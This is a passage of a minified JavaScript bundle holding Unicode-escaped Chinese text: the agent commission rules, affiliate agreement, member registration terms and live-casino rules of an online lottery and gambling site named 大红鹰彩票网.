red;">\u524d\u4e09\u4e2a\u6708\u7d2f\u8ba1\u7684\u8d1f\u6570\u4f63\u91d1\u4e0d\u8ba1\u7b97\u81f3\u7b2c\u56db\u4e2a\u6708\u5185\uff0c\u7b2c\u56db\u4e2a\u6708\u8fbe\u5230\u7684\u4f63\u91d1\u5168\u90e8\u53d1\u653e</em>\uff09\u3002']},{isQRcode:!1,title:"\u4f63\u91d1\u652f\u4ed8\u65b9\u5f0f\uff1a",text:["\u7ed3\u7b97\u671f\u4e3a\u672c\u6708\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e00\u81f3\u4e0b\u6708\u7b2c\u4e00\u4e2a\u793c\u62dc\u4e00\u524d\u7684\u5468\u65e5\uff0c\u5c06\u516c\u53f8\u76c8\u5229\uff0c\u4ee5\u8054\u76df\u65b9\u6848\u5206\u7ea2\u516c\u5f0f\u8ba1\u7b97\uff0c\u6263\u9664\u8054\u76df\u4f53\u7cfb\u4f1a\u5458\u76f8\u5e94\u7684\u4f18\u60e0\u3001\u884c\u653f\u8d39\u7528\u540e\uff0c\u4f63\u91d1\u7531\u4ee3\u7406\u5ba2\u670d\u6bcf\u4e2a\u6708\u76843\u53f7\u81f35\u53f7\u8054\u7cfb\u4ee3\u7406\u6838\u5bf9\u4f63\u91d1\uff0c\u5e76\u4f1a\u57287\u53f7\u4e4b\u524d\u5c06\u4f63\u91d1\u76f4\u63a5\u6c47\u5165\u4ee3\u7406\u7ed1\u5b9a\u4e4b\u94f6\u884c\u8d26\u53f7\u3002"]}],this.protocolDate={title:"\u8054\u76df\u534f\u8bae",protocolList:[{title:"\u4e00\u3001\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u5bf9\u4ee3\u7406\u5408\u4f5c\u7684\u6743\u5229\u4e0e\u4e49\u52a1",list:["\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u767b\u8bb0\u5408\u4f5c\u7684\u4f1a\u5458\u5e76\u4f1a\u89c2\u5bdf\u4ed6\u4eec\u7684\u6295\u6ce8\u72b6\u51b5\u3002\u4ee3\u7406\u53ca\u4f1a\u5458\u5fc5\u987b\u540c\u610f\u5e76\u9075\u5b88\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u4f1a\u5458\u6761\u4f8b\uff0c\u653f\u7b56\u53ca\u64cd\u4f5c\u7a0b\u5f0f\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4fdd\u7559\u62d2\u7edd\u6216\u51bb\u7ed3\u4ee3\u7406/\u4f1a\u5458\u8d26\u6237\u6743\u5229\u3002","\u4ee3\u7406\u5408\u4f5c\u53ef\u968f\u65f6\u767b\u5165\u754c\u9762\u89c2\u5bdf\u65d7\u4e0b\u4f1a\u5458\u7684\u4e0b\u6ce8\u72b6\u51b5\u53ca\u4f1a\u5458\u5728\u7f51\u7ad9\u7684\u6d3b\u52a8\u6982\u51b5\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u5ba2\u670d\u90e8\u4f1a\u6839\u636e\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u7684\u4f1a\u5458\u8ba1\u7b97\u6240\u5f97\u7684\u4f63\u91d1\u3002","\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4fdd\u7559\u53ef\u4ee5\u4fee\u6539\u5408\u7ea6\u4e66\u4e0a\u7684\u4efb\u4f55\u6761\u4f8b\uff0c\u5305\u62ec: \u73b0\u6709\u7684\u4f63\u91d1\u8303\u56f4\u3001\u4f63\u91d1\u8ba1\u5212\u3001\u4ed8\u6b3e\u7a0b\u5f0f\u3001\u53ca\u53c2\u8003\u8ba1\u5212\u6761\u4f8b\u7684\u6743\u5229\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4f1a\u4ee5\u7535\u90ae\u3001\u7f51\u7ad9\u516c\u544a\u7b49\u65b9\u6cd5\u901a\u77e5\u4ee3\u7406\u5408\u4f5c\u3002\u4ee3\u7406\u5408\u4f5c\u5bf9\u4e8e\u6240\u505a\u7684\u4fee\u6539\u6709\u5f02\u8bae\uff0c\u4ee3\u7406\u5408\u4f5c \u53ef\u9009\u62e9\u7ec8\u6b62\u5408\u7ea6\uff0c\u6216\u6d3d\u5ba2\u670d\u4eba\u5458\u53cd\u6620\u610f\u89c1\u3002 \u5982\u4fee\u6539\u540e\u4ee3\u7406\u5408\u4f5c\u65e0\u4efb\u4f55\u5f02\u8bae\uff0c\u4fbf\u89c6\u4f5c\u9ed8\u8ba4\u5408\u7ea6\u4fee\u6539\uff0c\u4ee3\u7406\u5408\u4f5c\u5fc5\u987b\u9075\u5b88\u66f4\u6539\u540e\u7684\u76f8\u5173\u89c4\u5b9a\u3002"]},{title:"\u4e8c\u3001\u4ee3\u7406\u5408\u4f5c\u5bf9\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u6743\u5229\u53ca\u4e49\u52a1",list:["\u4ee3\u7406\u5408\u4f5c\u5e94\u5c3d\u5176\u6240\u80fd\uff0c\u5e7f\u6cdb\u5730\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\uff0c\u4f7f\u4ee3\u7406\u672c\u8eab\u53ca\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u5229\u6da6\u6700\u5927\u5316\u3002\u4ee3\u7406\u5408\u4f5c\u53ef\u5728\u4e0d\u8fdd\u53cd\u6cd5\u5f8b\u4e0b\uff0c\u4ee5\u6b63\u9762\u5f62\u8c61\u5ba3\u4f20\u3001\u9500\u552e\u53ca\u63a8\u5e7f\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\uff0c\u5e76\u6709\u8d23\u4efb\u4e49\u52a1\u544a\u77e5\u65d7\u4e0b\u4f1a\u5458\u6240\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u76f8\u5173\u4f18\u60e0\u6761\u4ef6\u53ca\u4ea7\u54c1\u3002","\u4ee3\u7406\u5408\u4f5c\u9009\u62e9\u7684\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u63a8\u5e7f\u624b\u6cd5\u82e5\u9700\u4ed8\u8d39\uff0c\u5219\u4ee3\u7406\u5e94\u627f\u62c5\u8be5\u8d39\u7528\u3002","\u4efb\u4f55\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u76f8\u5173\u8d44\u8baf\u5305\u62ec: \u6807\u5fd7\u3001\u62a5\u8868\u3001\u6e38\u620f\u753b\u9762\u3001\u56fe\u6837\u3001\u6587\u6848\u7b49\uff0c\u4ee3\u7406\u5408\u4f5c\u4e0d\u5f97\u79c1\u81ea\u590d\u5236\u3001\u516c\u5f00\u3001\u5206\u53d1\u6709\u5173\u6750\u6599\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4fdd\u7559\u6cd5\u5f8b\u8ffd\u8bc9\u6743\u3002\u5982\u4ee3\u7406\u5728\u505a\u4e1a\u52a1\u63a8\u5e7f\u6709\u76f8\u5173\u9700\u8981\uff0c\u8bf7\u968f\u65f6\u6d3d\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u3002"]},{title:"\u4e09\u3001\u89c4\u5219\u6761\u6b3e",list:["\u5404\u9636\u5c42\u4ee3\u7406\u5408\u4f5c\u4e0d\u53ef\u5728\u672a\u7ecf\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u8bb8\u53ef\u60c5\u51b5\u4e0b\u5f00\u8bbe\u53cc/\u591a\u4e2a\u7684\u4ee3\u7406\u8d26\u53f7\uff0c\u4e5f\u4e0d\u53ef\u4ece\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u8d26\u6237\u6216\u76f8\u5173\u4eba\u58eb\u8d5a\u53d6\u4f63\u91d1\u3002\u8bf7\u8c28\u8bb0\u4efb\u4f55\u9636\u5c42\u4ee3\u7406\u4e0d\u80fd\u7528\u4ee3\u7406\u8d26\u6237\u4e0b\u6ce8\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002","\u4e3a\u786e\u4fdd\u6240\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4f1a\u5458\u8d26\u53f7\u9690\u79c1\u4e0e\u6743\u76ca\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4e0d\u4f1a\u63d0\u4f9b\u4efb\u4f55\u4f1a\u5458\u5bc6\u7801\uff0c\u6216\u4f1a\u5458\u4e2a\u4eba\u8d44\u6599\u3002\u5404\u9636\u5c42\u4ee3\u7406\u5408\u4f5c\u4ea6\u4e0d\u5f97\u4ee5\u4efb\u4f55\u65b9\u5f0f\u53d6\u5f97\u4f1a\u5458\u8d44\u6599\uff0c\u6216\u4efb\u610f\u767b\u5165\u4e0b\u5c42\u4f1a\u5458\u8d26\u53f7\uff0c\u5982\u53d1\u73b0\u4ee3\u7406\u5408\u4f5c\u6709\u4fb5\u5bb3\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4f1a\u5458\u9690\u79c1\u884c\u4e3a\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u6743\u53d6\u6d88\u4ee3\u7406\u5408\u4f5c\u7ea2\u5229\uff0c\u5e76\u53d6\u6d88\u4ee3\u7406\u5408\u4f5c\u8d26\u53f7\u3002","\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u7684\u4f1a\u5458\u4e0d\u5f97\u5f00\u8bbe\u591a\u4e8e\u4e00\u4e2a\u7684\u8d26\u6237\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u6743\u8981\u6c42\u4f1a\u5458\u63d0\u4f9b\u6709\u6548\u7684\u8eab\u4efd\u8bc1\u660e\u4ee5\u9a8c\u8bc1\u4f1a\u5458\u7684\u8eab\u4efd\uff0c\u5e76\u4fdd\u7559\u4ee5IP\u5224\u5b9a\u662f\u5426\u91cd\u590d\u4f1a\u5458\u7684\u6743\u5229\u3002\u5982\u8fdd\u53cd\u4e0a\u8ff0\u4e8b\u9879\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u6743\u7ec8\u6b62\u73a9\u5bb6\u8fdb\u884c\u6e38\u620f\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u4e8e\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002","\u4ee3\u7406\u5408\u4f5c\u4e0d\u53ef\u4e3a\u81ea\u5df1\u6216\u5176\u4ed6\u4ee3\u7406\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458,\u53ea\u80fd\u662f\u516c\u53f8\u76f4\u5c5e\u4e0b\u7684\u6709\u6548\u6295\u6ce8\u4f1a\u5458, \u4ee3\u7406\u6bcf\u6708\u9700\u67095\u4e2a\u4e0b\u7ebf\u6709\u6548\u6295\u6ce8\uff08\u6709\u6548\u6295\u6ce8\u4e3a\u6bcf\u5468\u81f3\u5c11\u4e0a\u7ebf3\u6b21\u8fdb\u884c\u6b63\u5e38\u6295\u6ce8\uff09\uff0c\u5982\u6709\u8fdd\u53cd\u4ee3\u7406\u534f\u8bae\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u6743\u7ec8\u6b62\u5e76\u5c01\u5b58\u8d26\u53f7\u53ca\u6240\u6709\u5728\u6e38\u620f\u4e2d\u8d5a\u53d6\u7684\u4f63\u91d1\u3002","\u5982\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u7684\u4f1a\u5458\u56e0\u4e3a\u8fdd\u53cd\u6761\u4f8b\u800c\u88ab\u7981\u6b62\u4eab\u7528\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u7684\u6e38\u620f\uff0c\u6216\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u9000\u56de\u5b58\u6b3e\u7ed9\u4f1a\u5458\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u5c06\u4e0d\u4f1a\u5206\u914d\u76f8\u5e94\u7684\u4f63\u91d1\u7ed9\u4ee3\u7406\u5408\u4f5c\u3002\u5982\u4ee3\u7406\u5408\u4f5c\u65d7\u4e0b\u4f1a\u5458\u5b58\u6b3e\u7528\u7684\u4fe1\u7528\u5361\u3001\u94f6\u884c\u8d44\u6599\u987b\u7ecf\u5ba1\u6838\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u4fdd\u7559\u76f8\u5173\u4f63\u91d1\u76f4\u81f3\u5ba1\u6838\u5b8c\u6210\u3002","\u5408\u7ea6\u5185\u7684\u6761\u4ef6\u4f1a\u4ee5\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u901a\u77e5\u63a5\u53d7\u4ee3\u7406\u5408\u4f5c\u52a0\u5165\u540e\u5f00\u59cb\u6267\u884c\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u53ca\u4ee3\u7406\u5408\u4f5c\u53ef\u968f\u65f6\u7ec8\u6b62\u6b64\u5408\u7ea6\uff0c\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u4ee3\u7406\u5408\u4f5c\u5982\u679c \u60f3\u7ec8\u6b62\u5408\u7ea6\uff0c\u90fd\u5fc5\u987b\u4ee5\u4e66\u9762/\u7535\u90ae\u65b9\u5f0f\u63d0\u65e9\u4e8e\u4e03\u65e5\u5185\u901a\u77e5\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u3002 \u4ee3\u7406\u5408\u4f5c\u7684\u8868\u73b0\u4f1a3\u4e2a\u6708\u5ba1\u6838\u4e00\u6b21\uff0c\u5982\u4ee3\u7406\u5408\u4f5c\u5df2\u4e0d\u662f\u73b0\u6709\u7684\u5408\u4f5c\u6210\u5458\u5219\u672c\u5408\u7ea6\u4e66\u53ef\u4ee5\u5728\u4efb\u4f55\u65f6\u95f4\u7ec8\u6b62\u3002\u5982\u5408\u4f5c\u4f19\u4f34\u8fdd\u53cd\u5408\u7ea6\u6761\u4f8b\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u6709\u6743\u7acb\u5373\u7ec8\u6b62\u5408\u7ea6\u3002","\u5728\u6ca1\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u8bb8\u53ef\u4e0b\uff0c\u4ee3\u7406\u5408\u4f5c\u4e0d\u80fd\u900f\u9732\u53ca\u6388\u6743\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u76f8\u5173\u673a\u5bc6\u8d44\u6599\uff0c\u5305\u62ec\u4ee3\u7406\u5408\u4f5c\u6240\u83b7\u5f97\u7684\u56de\u9988\u3001\u4f63\u91d1\u62a5\u8868\u3001\u8ba1\u7b97\u7b49;\u4ee3\u7406\u5408\u4f5c\u6709\u4e49\u52a1\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\u4ecd\u6267\u884c\u673a\u5bc6\u6863\u53ca\u8d44\u6599\u7684\u4fdd\u5bc6\u3002","\u5728\u5408\u7ea6\u7ec8\u6b62\u540e\uff0c\u4ee3\u7406\u5408\u4f5c\u53ca\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u5b98\u7f51\u5c06\u4e0d\u987b\u8981\u5c65\u884c\u53cc\u65b9\u7684\u6743\u5229\u53ca\u4e49\u52a1\u3002\u7ec8\u6b62\u5408\u7ea6\u5e76\u4e0d\u4f1a\u89e3\u9664\u4ee3\u7406\u5408\u4f5c\u4e8e\u7ec8\u6b62\u5408\u7ea6\u524d\u5e94\u5c65\u884c\u7684\u4e49\u52a1\u3002"]}]},this.registerPact=[{title:"\u4e00\u3001\u57fa\u672c\u6761\u6b3e",content:[{text:"\u4e3a\u907f\u514d\u4e8e\u672c\u7f51\u7ad9\u6295\u6ce8\u65f6\u4e4b\u4e89\u8bae\uff0c\u8bf7\u4f1a\u5458\u52a1\u5fc5\u4e8e\u8fdb\u5165\u7f51\u7ad9\u524d\u8be6\u9605\u672c\u5a31\u4e50\u573a\u6240\u5b9a\u4e4b\u5404\u9879\u89c4\u5219\uff0c\u5ba2\u6237\u4e00\u7ecf\u201c\u6211\u540c\u610f\u201d\u8fdb\u5165\u672c\u7f51\u7ad9\u8fdb\u884c\u6295\u6ce8\u65f6\uff0c\u5373\u88ab\u89c6\u4e3a\u5df2\u63a5\u53d7\u672c\u5a31\u4e50\u573a\u7684\u6240\u6709\u534f\u8bae\u4e0e\u89c4\u5219\uff1b"},{text:"\u4f1a\u5458\u6709\u8d23\u4efb\u786e\u4fdd\u81ea\u5df1\u7684\u8d26\u6237\u4ee5\u53ca\u767b\u5165\u8d44\u6599\u7684\u4fdd\u5bc6\u6027\uff0c\u4ee5\u4f1a\u5458\u8d26\u53f7\u53ca\u5bc6\u7801\u8fdb\u884c\u7684\u4efb\u4f55\u7f51\u4e0a\u6295\u6ce8\uff0c\u5c06\u88ab\u89c6\u4e3a\u6709\u6548\uff1b\u656c\u8bf7\u4e0d\u5b9a\u65f6\u505a\u5bc6\u7801\u53d8\u66f4\u4e4b\u52a8\u4f5c\uff1b\u82e5\u8d26\u53f7\u5bc6\u7801\u88ab\u76d7\u7528\uff0c\u8fdb\u884c\u7684\u6295\u6ce8\uff0c\u672c\u516c\u53f8\u4e00\u6982\u4e0d\u8d1f\u8d54\u507f\u8d23\u4efb\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u4e0d\u5b9a\u65f6\u66f4\u6539\u672c\u534f\u5b9a\u6216\u6e38\u620f\u89c4\u5219\u6216\u4fdd\u5bc6\u6761\u4f8b\uff0c\u66f4\u6539\u4e4b\u6761\u6b3e\u5c06\u4ece\u66f4\u6539\u53d1\u751f\u540e\u6307\u5b9a\u4e4b\u65e5\u8d77\u751f\u6548\uff0c\u5e76\u4fdd\u7559\u4e00\u5207\u6709\u4e89\u8bae\u4e8b\u9879\u53ca\u6700\u540e\u7684\u51b3\u7b56\u6743\uff1b"},{text:"\u7528\u6237\u987b\u8fbe\u5230\u5c45\u4f4f\u5730\u56fd\u5bb6\u6cd5\u5f8b\u89c4\u5b9a\u4e4b\u5408\u6cd5\u5e74\u9f84\u65b9\u53ef\u4f7f\u7528\u7ebf\u4e0a\u5a31\u4e50\u573a\u6216\u7f51\u7ad9\uff1b"},{text:"\u7f51\u4e0a\u6295\u6ce8\u5982\u672a\u80fd\u6210\u529f\u63d0\u4ea4\uff0c\u6295\u6ce8\u5c06\u88ab\u89c6\u4e3a\u65e0\u6548\uff1b"},{text:"\u51e1\u73a9\u5bb6\u4e8e\u51fa\u724c\u9014\u4e2d\u4e14\u5c1a\u65e0\u7ed3\u679c\u524d\u81ea\u52a8\u6216\u5f3a\u5236\u65ad\u7ebf\u65f6\uff0c\u5e76\u4e0d\u5f71\u54cd\u6bd4\u8d5b\u4e4b\u7ed3\u679c\uff1b"},{text:"\u5982\u9047\u53d1\u751f\u4e0d\u53ef\u6297\u62d2\u4e4b\u707e\u5bb3\uff0c\u9a87\u5ba2\u5165\u4fb5\uff0c\u7f51\u7edc\u95ee\u9898\u9020\u6210\u6570\u636e\u4e22\u5931\u7684\u60c5\u51b5\uff0c\u4ee5\u672c\u516c\u53f8\u516c\u544a\u4e3a\u6700\u7ec8\u65b9\u6848\uff1b"},{text:"\u7279\u6b64\u58f0\u660e\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u5bf9\u6240\u6709\u7684\u7535\u5b50\u4ea4\u6613\u8fdb\u884c\u8bb0\u5f55\uff0c\u5982\u6709\u4efb\u4f55\u4e89\u8bae\uff0c\u672c\u516c\u53f8\u5c06\u4f1a\u4ee5\u6ce8\u5355\u8bb0\u5f55\u4e3a\u51c6\uff1b"},{text:"\u672c\u516c\u53f8\u4fdd\u7559\u66f4\u6539\u3001\u4fee\u6539\u73b0\u6709\u6761\u6b3e\u6216\u589e\u52a0\u4efb\u4f55\u9002\u5f53\u6761\u6b3e\u7684\u6743\u5229\uff0c\u800c\u6761\u6b3e\u6539\u52a8\u540e\u5c06\u4f1a\u5728\u4f1a\u5458\u7aef\u8dd1\u9a6c\u706f\u4e0a\u516c\u5e03\uff1b"},{text:"\u65e0\u8bba\u5728\u4efb\u4f55\u60c5\u51b5\u4e0b\uff0c\u672c\u516c\u53f8\u5177\u6709\u6700\u7ec8\u7684\u89e3\u91ca\u6743\uff1b"},{text:"\u82e5\u7ecf\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u4ee5\u4e0d\u6b63\u5f53\u624b\u6cd5<\u5229\u7528\u5916\u6302\u7a0b\u5f0f>\u8fdb\u884c\u6295\u6ce8\u6216\u4ee5\u4efb\u4f55\u975e\u6b63\u5e38\u65b9\u5f0f\u8fdb\u884c\u7684\u4e2a\u4eba\u3001\u56e2\u4f53\u6295\u6ce8\u6709\u635f\u516c\u53f8\u5229\u76ca\u4e4b\u6295\u6ce8\u4e8b\u60c5\u53d1\u751f\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u8be5\u7c7b\u6ce8\u5355\u4ee5\u53ca\u6ce8\u5355\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\uff1b"},{text:"\u65e0\u98ce\u9669\u6295\u6ce8\u5305\u62ec\u5728\u767e\u5bb6\u4e50\u540c\u65f6\u6295\u6ce8\u7684\u5e84\u95f2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\uff1b\u9f99\u864e\u6597\u4e2d\u540c\u65f6\u6295\u6ce8\u9f99\u864e\uff0c\u9f99\u53cc\u9f99\u5355\uff0c\u864e\u53cc\u864e\u5355\uff1b\u5728\u8f6e\u76d8\u540c\u65f6\u6295\u6ce8\u9ed1\u7ea2\uff0c\u5355\u53cc\uff0c\u5927\u5c0f\u7b49\u76f8\u53cd\u7684\u4e0b\u6ce8\uff0c\u672c\u516c\u53f8\u4fdd\u7559\u6743\u5229\u53d6\u6d88\u6240\u6709\u4f18\u60e0\u3001\u8be5\u6ce8\u5355\u4ee5\u53ca\u5355\u6ce8\u4ea7\u751f\u4e4b\u7ea2\u5229\uff0c\u5e76\u505c\u7528\u8be5\u4f1a\u5458\u8d26\u53f7\u4e4b\u6743\u5229\uff0c\u672c\u516c\u53f8\u4e0d\u627f\u62c5\u5bf9\u6b64\u505a\u51fa\u4efb\u4f55\u8bf4\u660e\u53ca\u89e3\u91ca\u4e4b\u8d23\u4efb\uff1b\u82e5\u672c\u516c\u53f8\u53d1\u73b0\u4f1a\u5458\u6709\u91cd\u590d\u7533\u8bf7\u8d26\u53f7\u884c\u4e3a\u65f6\uff0c\u4fdd\u7559\u53d6\u6d88\u3001\u6536\u56de\u4f1a\u5458\u6240\u6709\u4f18\u60e0\u7ea2\u5229\uff0c\u4ee5\u53ca\u4f18\u60e0\u7ea2\u5229\u6240\u4ea7\u751f\u7684\u76c8\u5229\u4e4b\u6743\u5229\uff1b\u6bcf\u4f4d\u73a9\u5bb6\u3001\u6bcf\u4e00\u7535\u5b50\u90ae\u7bb1\u3001\u6bcf\u4e00\u7535\u8bdd\u53f7\u7801\u3001\u6bcf\u4e00\u6536\u6b3e\u94f6\u884c\u8d26\u53f7\uff0c\u4ee5\u53ca\u5171\u4eab\u7535\u8111\u73af\u5883(\u4f8b\u5982:\u7f51\u5427\u3001\u5176\u4ed6\u516c\u5171\u7528\u7535\u8111\u7b49)\u53ea\u80fd\u591f\u62e5\u6709\u4e00\u4e2a\u4f1a\u5458\u8d26\u53f7\uff0c\u5404\u9879\u4f18\u60e0\u53ea\u9002\u7528\u4e8e\u6bcf\u4f4d\u5ba2\u6237\u5728\u672c\u516c\u53f8\u552f\u4e00\u7684\u8d26\u6237\u3002\u6240\u6709\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7684\u4f18\u60e0\u662f\u7279\u522b\u4e3a\u73a9\u5bb6\u800c\u8bbe\uff0c\u5728\u73a9\u5bb6\u6ce8\u518c\u4fe1\u606f\u6709\u4e89\u8bae\u65f6\uff0c\u4e3a\u786e\u4fdd\u53cc\u65b9\u5229\u76ca\u3001\u675c\u7edd\u8eab\u4efd\u76d7\u7528\u884c\u4e3a\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4fdd\u7559\u6743\u5229\u8981\u6c42\u5ba2\u6237\u5411\u6211\u4eec\u63d0\u4f9b\u5145\u8db3\u6709\u6548\u7684\u6587\u4ef6\uff0c \u5e76\u4ee5\u5404\u79cd\u65b9\u5f0f\u8fa8\u522b\u5ba2\u6237\u662f\u5426\u7b26\u5408\u8d44\u683c\u4eab\u6709\u6211\u4eec\u7684\u4efb\u4f55\u4f18\u60e0\u3002\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u8d4c\u573a\u662f\u63d0\u4f9b\u4e92\u8054\u7f51\u6295\u6ce8\u670d\u52a1\u7684\u673a\u6784\u3002\u8bf7\u4f1a\u5458\u5728\u6ce8\u518c\u524d\u53c2\u8003\u5f53\u5730\u653f\u5e9c\u7684\u6cd5\u5f8b\uff0c\u5728\u535a\u5f69\u4e0d\u88ab\u5141\u8bb8\u7684\u5730\u533a\uff0c\u5982\u6709\u4f1a\u5458\u5728\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u6ce8\u518c\u3001\u4e0b\u6ce8\uff0c\u4e3a\u4f1a\u5458\u4e2a\u4eba\u884c\u4e3a\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4e0d\u8d1f\u8d23\u3001\u627f\u62c5\u4efb\u4f55\u76f8\u5173\u8d23\u4efb\u3002\u65e0\u8bba\u662f\u4e2a\u4eba\u6216\u662f\u56e2\u4f53\uff0c\u5982\u6709\u4efb\u4f55\u5a01\u80c1\u3001\u6ee5\u7528\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4f18\u60e0\u7684\u884c\u4e3a\uff0c\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u4fdd\u7559\u6748\u5229\u53d6\u6d88\u3001\u6536\u56de\u7531\u4f18\u60e0\u4ea7\u751f\u7684\u7ea2\u5229\uff0c\u5e76\u4fdd\u7559\u6743\u5229\u8ffd\u8ba8\u6700\u9ad850%\u624b\u7eed\u8d39\u3002\u5ba2\u6237\u4e00\u7ecf\u6ce8\u518c\u5f00\u6237\uff0c\u5c06\u88ab\u89c6\u4e3a\u63a5\u53d7\u6240\u6709\u9881\u5e03\u5728\u5927\u7ea2\u9e70\u5f69\u7968\u7f51\u7f51\u7ad9\u4e0a\u7684\u89c4\u5219\u4e0e\u6761\u4f8b\u3002"}]},{title:"\u4e8c\u3001\u771f\u4eba\u5a31\u4e50\u6761\u6b3e",content:[{text:"\u5f53\u60a8\u4e0b\u6ce8\u540e\uff0c\u8bf7\u7b49\u5f85\u663e\u793a\u201c\u60a8\u5171\u4e0b\u6ce8XXXX\u5143\u201d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u5f00\u724c\u540e\uff0c\u82e5\u60a8\u5df2\u6709\u4e0b\u6ce8\uff0c\u8bf7\u786e\u8ba4\u60a8\u7684\u8f93\u8d62\u91d1\u989d\uff0c\u8fd9\u4e2a\u8baf\u606f\u5728\u4e2d\u95f4\u7684\u8baf\u606f\u7a97\u53e3\u53ef\u4ee5\u770b\u89c1\uff1b"},{text:"\u60a8\u7684\u201c\u603b\u4e0b\u6ce8\u91d1\u989d\u201d\u53ca\u201c\u8d62\u5f97\u91d1\u989d\u201d\u4ea6\u4f1a\u6bcf\u5c40\u663e\u793a\u4e8e\u53f3\u4e0a\u89d2\u7684\u89c6\u7a97\u4e2d\uff0c\u8bf7\u4f1a\u5458\u8be6\u52a0\u786e\u8ba4\uff1b"},{text:"\u5f53\u4f1a\u5458\u5728\u6e38\u620f\u4e2d\u9014\u53d1\u751f\u7f51\u8def\u95ee\u9898\u800c\u65ad\u7ebf\uff0c\u6240\u6709\u5df2\u88ab\u786e\u5b9a\u7684\u6295\u6ce8\u4ecd\u7136\u6709\u6548\uff1b\u4f1a\u5458\u518d\u91cd\u65b0\u767b\u5165\u65f6\uff0c\u5c31\u53ef\u4ee5\u67e5\u8be2\u6e38\u620f\u7aef\u5185\u7684\u201c\u4e0b\u6ce8\u8bb0\u5f55\u201d\u67e5\u8be2\u53d1\u724c\u7ed3\u679c\uff0c\u4f1a\u5458\u7684\u989d\u5ea6\u4e5f\u4f1a\u968f\u7740\u5f53\u5c40\u7684\u8f93\u8d62\u589e\u52a0\u6216\u51cf\u5c11\uff1b"},{text:"\u5982\u679c\u60a8\u5728\u8baf\u606f\u7a97\u53e3\u770b\u5230\u201c\u5f00\u724c\u201d\u7684\u8bdd\uff0c\u800c\u60a8\u7684\u6e38\u620f\u